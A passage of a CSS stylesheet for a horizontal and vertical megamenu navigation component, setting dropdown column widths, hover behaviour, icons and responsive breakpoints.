  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth {
    position: static;
    float: left;
    height: 0;
    width: 100%;
  }
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_1column,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_2columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_3columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_4columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_5columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_6columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_fullwidth,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open > .sm_megamenu_dropdown_1column,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open > .sm_megamenu_dropdown_2columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open > .sm_megamenu_dropdown_3columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open > .sm_megamenu_dropdown_4columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open > .sm_megamenu_dropdown_5columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open > .sm_megamenu_dropdown_6columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open > .sm_megamenu_dropdown_fullwidth {
    height: auto;
  }
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_1,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_2,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_3,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_4,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_5,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_6 {
    width: 98%;
  }
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li a.sm_megamenu_head {
    padding: 4px 10px;
  }
  .sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown .item-home-megamenu {
    width: 100% !important;
  }
  .sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown .item-home-megamenu li {
    width: 100%;
  }
  .sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown-2 .item-home-megamenu {
    width: 100%;
  }
  .sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown-2 .item-home-megamenu li {
    width: 100%;
  }
  .sm_megamenu_wrapper_horizontal_menu .icon_items {
    display: inline-block;
    height: 29px;
    position: absolute;
    right: 30px !important;
    top: 0 !important;
    z-index: 9;
  }
  .sm_megamenu_wrapper_horizontal_menu .envato_sites {
    background: rgba(0, 0, 0, 0) url("img/drop.png") no-repeat scroll 100% 11px !important;
    /*display: flex !important;*/
    width: 100% !important;
  }
  .sm_megamenu_wrapper_horizontal_menu .envato_tuts {
    background: rgba(0, 0, 0, 0) url("img/drop.png") no-repeat scroll 99% 9px !important;
  }
  .sm_megamenu_wrapper_horizontal_menu .envato_col_1 {
    left: 0 !important;
    position: relative;
    display: none;
    width: 100%;
  }
  .sm_megamenu_wrapper_horizontal_menu .envato_sites:hover > .envato_col_1 {
    margin-top: 0;
    display: block;
    border: none;
  }
  .sm_megamenu_wrapper_horizontal_menu .envato-sublv-3 {
    position: relative;
    left: 0;
    top: -1px;
    border: none;
    width: 100%;
    background: #ffffff;
    display: none;
  }
}
/*
TABLE OF CONTENTS
01 MENU BAR
02 DROP DOWN MENU
03 CONTENT STYLING
04 CONTACT FORM
05 COLORS
*/
/* 01 MENU BAR */
.sambar {
  position: relative;
}
.background_moto-parent > div {
  background-image: url(../images/moto_bg.png) !important;
  background-position: bottom right !important;
  background-repeat: no-repeat !important;
}
.sm_megamenu_wrapper_vertical_menu .sambar-inner {
  position: relative;
  padding-top: 2px;
}
.sm_megamenu_wrapper_vertical_menu .sambar-inner:before {
  content: "";
  display: inline-block;
  width: 100%;
  height: 2px;
  position: absolute;
  left: 0;
  top: 0;
}
.sm_megamenu_wrapper_vertical_menu .sm-megamenu-hover > li:hover .sm-megamenu-child {
  display: block !important;
}
.more-w {
  border: 1px solid #eee;
  border-top: none;
}
.more-w .more-view {
  font-size: 108.33%;
  padding: 15px 20px;
  display: block;
  cursor: pointer;
}
.more-w .more-view:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  width: 13px;
  height: 13px;
  background: url(../images/icon-image.png) no-repeat -124px -103px;
  margin-left: 3px;
  margin-right: 12px;
  position: relative;
  top: -1px;
}
.more-w.active-i .more-view:before {
  background-position: -178px -103px;
}
.sambar ul li {
  background: none;
  margin: 0;
  padding: 0;
  position: relative;
}
.sm_megamenu_wrapper_vertical_menu {
  margin: 0;
  display: block;
  position: relative;
  z-index: 95;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu {
  border: 1px solid #eee;
  border-top: none;
  padding-bottom: 4px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li {
  margin: 0 -1px;
}
.sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu {
  margin: 0;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li {
  position: static;
  border: none;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li > a:before {
  content: "";
  display: block;
  width: 2px;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li:hover > a {
  background-color: #fff8e7;
  color: #331913;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li.sm_megamenu_actived > a:before,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li:hover > a:before {
  opacity: 1;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li.parent-item > a:after {
  float: right;
  margin-top: 5px;
  opacity: .5;
  content: '\f0da';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li.parent-item:hover > a:after {
  opacity: 1;
}
.direction-rtl .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li > a:before {
  right: 0;
}
.direction-rtl .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li.parent-item > a:after {
  float: left;
  content: '\f0d9';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.sm_megamenu_nodrop:hover {
  background: #3A5163;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.sm_megamenu_nodrop:hover a {
  padding: 0;
  border: none;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li a.sm_megamenu_head {
  padding: 10px 20px;
  text-decoration: none;
  position: relative;
  display: block;
  font-size: 108.33%;
}
.sm_megamenu_wrapper_vertical_menu .icon_items {
  display: inline-block;
}
.sm_megamenu_wrapper_vertical_menu .icon_items img {
  vertical-align: top;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover a.sm_megamenu_head {
  position: relative;
}
/* 02 DROP DOWN MENU */
/* Left & right aligned common styles */
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth {
  margin: 0px auto;
  top: -9999em;
  position: absolute;
  background: #FFFFFF;
  border: 1px solid #eee;
  padding: 25px 15px 26px;
  z-index: 99999999;
  min-height: 100%;
  margin-left: -1px;
}
/* Drop Downs Sizes */
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column {
  width: 168px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns {
  width: 337px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns {
  width: 505px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns {
  width: 673px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns {
  width: 842px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns {
  width: 1010px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth {
  width: 100%;
}
/* Showing Drop Down on Mouse Hover - Left aligned */
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_1column,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_2columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_3columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_4columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_5columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_6columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_1column,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_2columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open.sm_megamenu_dropdown_3columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_4columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open.sm_megamenu_dropdown_5columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_6columns {
  left: 100%;
  top: 0px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_fullwidth,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.open .sm_megamenu_dropdown_fullwidth {
  left: 138px;
  top: -1px;
}
/* Columns Sizes */
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_1,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_2,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_3,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_4,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_5,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_6 {
  /*display:inline;*/
  float: left;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_1 {
  width: 16.6666666667%;
  padding: 0 15px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_2 {
  width: 33.3333333333%;
  padding: 0 15px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_3 {
  width: 50.0%;
  padding: 0 15px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_4 {
  width: 66.6666666667%;
  padding: 0 15px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_5 {
  width: 83.3333333333%;
  padding: 0 15px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_6 {
  width: 100%;
  padding: 0 15px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1columns > .sm_megamenu_firstcolumn {
  width: 125px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns > .sm_megamenu_firstcolumn {
  width: 250px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns > .sm_megamenu_firstcolumn {
  width: 375px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns > .sm_megamenu_firstcolumn {
  width: 500px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns > .sm_megamenu_firstcolumn {
  width: 625px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns > .sm_megamenu_firstcolumn {
  width: 100%;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1columns > .sm_megamenu_firstcolumn,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns > .sm_megamenu_firstcolumn,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns > .sm_megamenu_firstcolumn,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns > .sm_megamenu_firstcolumn,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns > .sm_megamenu_firstcolumn,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns > .sm_megamenu_firstcolumn {
  width: 100%;
  padding: 0;
}
/* Other lists styles */
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li .plus li {
  background: url("img/plus_dark.png") left 6px no-repeat;
  margin: 0px 0px 4px 0px;
  padding: 0px 0px 0px 21px;
  width: 109px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li .plus li:hover {
  background: url("img/plus_dark.png") left 6px no-repeat;
  padding: 0px 0px 0px 21px;
  margin: 0px 0px 4px 0px;
}
/* 2-Levels Drop Down */
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels ul {
  /* all lists */
  padding: 0;
  margin: 0;
  list-style: none;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .levels a {
  display: block;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels a {
  display: block;
  width: 10em;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels a.parent,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels a.parent:hover {
  background: url("img/drop2_dark.png") right center no-repeat;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li {
  float: left;
  width: 150px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li ul {
  /* second-level lists */
  position: absolute;
  background: #161616;
  border: 1px solid #000000;
  top: -23px;
  margin: 15px 0px 0px 4px;
  padding: 6px;
  left: -999em;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li ul ul {
  top: -23px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li:hover ul ul,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li:hover ul ul ul {
  left: -999em;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li:hover ul,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li li:hover ul,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li li li:hover ul {
  left: 142px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_icon {
  padding-left: 5px;
}
.sm_megamenu_description {
  font-size: 10px;
  display: block;
  padding-left: 10px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content label {
  color: #fff;
}
.sm_megamenu_align_right {
  text-align: right;
}
/*css for button*/
@media all and (max-width: 800px) {
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column {
    width: 125px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns {
    width: 250px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns {
    width: 375px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns {
    width: 500px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns {
    width: 510px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns {
    width: 510px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth {
    width: 510px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1columns > .sm_megamenu_firstcolumn {
    width: 125px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns > .sm_megamenu_firstcolumn {
    width: 250px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns > .sm_megamenu_firstcolumn {
    width: 375px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns > .sm_megamenu_firstcolumn {
    width: 500px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns > .sm_megamenu_firstcolumn {
    width: 510px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns > .sm_megamenu_firstcolumn {
    width: 510px;
  }
}
@media all and (min-width: 1200px) and (max-width: 1460px) {
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column {
    width: 168px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns {
    width: 337px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns {
    width: 505px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns {
    width: 673px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns {
    width: 842px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns {
    width: 1010px;
  }
}
@media all and (min-width: 992px) and (max-width: 1199px) {
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column {
    width: 125px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns {
    width: 250px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns {
    width: 375px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns {
    width: 500px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns {
    width: 625px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns {
    width: 730px;
  }
}
@media all and (min-width: 768px) and (max-width: 991px) {
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column {
    width: 125px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns {
    width: 250px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns {
    width: 375px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns {
    width: 420px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns {
    width: 490px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns {
    width: 550px;
  }
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_col_6 .sm_megamenu_firstcolumn > .sm_megamenu_head_item > .sm_megamenu_title > a > .sm_megamenu_title_lv-3 {
  font-weight: bold;
  text-transform: uppercase;
  font-size: 108.33% !important;
  line-height: 2em;
}
.sm_megamenu_wrapper_vertical_menu .title-cat-st h2 > a {
  font-weight: bolder;
  font-size: 14px;
  margin-bottom: 18px;
  padding-bottom: 11px;
}
.sm_megamenu_head_item > .sm_megamenu_title > .sm_megamenu_nodrop > .sm_megamenu_title_lv-2 {
  font-weight: bolder;
  font-size: 14px;
  padding-bottom: 11px;
  margin-bottom: 10px;
  margin-top: 10px;
}
.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown {
  padding: 0 10px;
}
.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown-2 {
  padding: 0 10px;
}
.sm_megamenu_wrapper_vertical_menu ul.dropdown-menu {
  padding: 0 10px !important;
}
.sm_megamenu_wrapper_vertical_menu .pink img,
.sm_megamenu_wrapper_vertical_menu .orange img,
.sm_megamenu_wrapper_vertical_menu .purple img,
.sm_megamenu_wrapper_vertical_menu .red img,
.sm_megamenu_wrapper_vertical_menu .royal-blue img,
.sm_megamenu_wrapper_vertical_menu .salmon img,
.sm_megamenu_wrapper_vertical_menu .silver img,
.sm_megamenu_wrapper_vertical_menu .taupe img,
.sm_megamenu_wrapper_vertical_menu .white img,
.sm_megamenu_wrapper_vertical_menu .yellow img {
  display: inline-block;
  width: 20px;
  height: 20px;
  margin-right: 10px;
  vertical-align: middle;
}
.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown .item-home-megamenu {
  float: left;
}
.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown-2 .item-home-megamenu {
  float: left;
  padding-bottom: 15px;
  padding-left: 15px;
}
.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown-2 .item-home-megamenu i {
  padding-right: 10px;
}
.sm_megamenu_wrapper_vertical_menu .title-megamenu-home {
  float: left;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 108.33% !important;
  line-height: 2em !important;
  width: 100% !important;
  position: relative;
  text-align: left;
}
.sm_megamenu_wrapper_vertical_menu .clear_item_megamenu {
  clear: both;
  border: 1px solid #cccccc;
}
.sm_megamenu_wrapper_vertical_menu .element_shop_product-1,
.sm_megamenu_wrapper_vertical_menu .element_shop_product-2 {
  padding: 15px 0 0 0;
}
.sm_megamenu_wrapper_vertical_menu .title-megamenu-home {
  float: left;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 108.33% !important;
  line-height: 2em !important;
  width: 100% !important;
  position: relative;
  text-align: left;
}
.sm_megamenu_wrapper_vertical_menu #fitvid402488 {
  width: 100%;
  display: block;
  height: 202px;
}
.sm_megamenu_wrapper_vertical_menu iframe {
  border: none;
}
.sm_megamenu_wrapper_vertical_menu #gmap_canvas img {
  max-width: none !important;
  background: none !important;
}
.sm_megamenu_wrapper_vertical_menu .pull-right {
  float: right;
  display: inline-block;
}
.sm_megamenu_wrapper_vertical_menu .img-thumbnail {
  display: inline-block;
  max-width: 100%;
  height: auto;
  padding: 4px;
  line-height: 1.42857143;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.sm_megamenu_wrapper_vertical_menu .media-object {
  display: block;
}
.sm_megamenu_wrapper_vertical_menu .icon_items {
  display: inline-block;
  width: 20px;
  text-align: center;
}
.sm_megamenu_wrapper_vertical_menu .icon_items img {
  vertical-align: middle;
}
.sm_megamenu_wrapper_vertical_menu .dropdown-menu {
  width: 100%;
}
.sm_megamenu_wrapper_vertical_menu .dropdown-menu li {
  float: left !important;
  width: 96% !important;
}
@media all and (max-width: 767px) {
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1columns > .sm_megamenu_firstcolumn {
    width: 100%;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns > .sm_megamenu_firstcolumn {
    width: 100%;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns > .sm_megamenu_firstcolumn {
    width: 100%;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns > .sm_megamenu_firstcolumn {
    width: 100%;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns > .sm_megamenu_firstcolumn {
    width: 100%;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns > .sm_megamenu_firstcolumn {
    width: 100%;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu p,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu ul,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu h2,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu h3 {
    line-height: 15px;
  }
  .sm_megamenu_wrapper_vertical_menu {
    width: 100%;
    display: none;
    /* hidden megamenu vertical when screen less than 767px */
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu {
    box-shadow: none;
  }
  .sm_megamenu_wrapper_vertical_menu .sambar-inner {
    box-shadow: none;
    list-style: none outside none;
    margin: 30px auto 0;
    padding: 0;
    width: 100%;
  }
  .sambar .sambar-inner .btn-sambar {
    display: block;
    clear: both;
    margin: 7px;
  }
  .sambar .sambar-inner .btn-sambar + .sm_megamenu_menu {
    display: none;
    width: 100%;
    float: left;
  }
  .sambar .sambar-inner .btn-sambar.open + .sm_megamenu_menu {
    display: block;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li {
    width: 100%;
    border-top: 1px solid #fff;
    position: relative;
    overflow: hidden;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li .sm_megamenu_align_right .sm_megamenu_right {
    position: relative;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li > div > div {
    box-shadow: none;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth {
    position: static;
    float: left;
    height: 0;
    width: 100%;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_1column,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_2columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_3columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_4columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_5columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_6columns,
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_fullwidth,
